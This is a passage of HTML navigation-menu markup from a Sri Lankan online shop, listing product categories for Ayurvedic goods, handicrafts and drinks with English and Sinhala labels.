	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37126"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/energy-drinks-%e0%b7%81%e0%b6%9a%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%a2%e0%b6%b1%e0%b6%9a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Energy Drinks &#8211; ශක්තිජනක පාන</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37120"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37127"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/faluda-%e0%b7%86%e0%b6%bd%e0%b7%94%e0%b6%a9%e0%b7%8f/">Faluda &#8211; ෆලුඩා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37128"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/fruit-juice-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%ba%e0%b7%94%e0%b7%82/">Fruit Juice &#8211; පළතුරු යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37129"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/king-coconut-wine-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">King Coconut Wine &#8211; තැබිලි වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37130"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/milk-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Milk &#8211; කිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37132"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/porridge-%e0%b6%9a%e0%b7%90%e0%b6%b3/">Porridge &#8211; කැඳ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37121"><a href="#">List 3</a>
	<ul class="sub-menu">
